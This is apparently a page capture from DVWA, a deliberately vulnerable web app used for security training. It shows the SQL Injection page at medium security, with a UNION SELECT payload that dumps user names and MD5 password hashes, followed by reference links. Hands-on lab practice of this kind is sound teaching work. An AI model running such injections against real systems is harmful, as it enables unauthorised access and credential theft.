 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 UNION SELECT first_name, password FROM users#
First name: admin
Surname: admin
ID: 1 UNION SELECT first_name, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 UNION SELECT first_name, password FROM users#
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 UNION SELECT first_name, password FROM users#
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 UNION SELECT first_name, password FROM users#
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 UNION SELECT first_name, password FROM users#
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View